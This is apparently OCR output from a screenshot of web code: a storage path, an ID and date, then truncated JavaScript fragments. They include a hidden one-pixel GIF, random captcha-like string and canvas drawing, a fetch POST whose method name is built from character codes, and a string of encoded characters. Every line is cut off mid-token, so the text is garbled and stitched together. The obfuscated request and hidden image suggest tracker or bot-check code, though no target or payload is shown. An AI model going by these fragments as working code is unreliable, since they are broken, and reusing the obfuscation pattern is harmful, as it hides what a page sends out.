
81d467b48271e65a
(Update date: 2026-06-27)
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i